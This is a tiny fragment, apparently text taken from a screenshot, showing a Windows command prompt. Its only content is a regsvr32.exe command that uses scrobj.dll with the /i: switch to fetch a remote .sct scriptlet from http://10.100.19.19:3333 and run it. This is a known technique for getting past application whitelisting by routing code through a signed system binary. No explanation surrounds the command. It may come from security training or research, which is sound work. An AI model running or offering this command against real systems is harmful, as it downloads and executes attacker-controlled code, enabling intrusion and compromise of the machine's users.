 C:\Users\admin.admin-PC>regsvr32.exe /u /n /s /i:http://10.100.19.19:3333/file.s
ct scrobj.dll
C:\Users\admin.admin-PC>_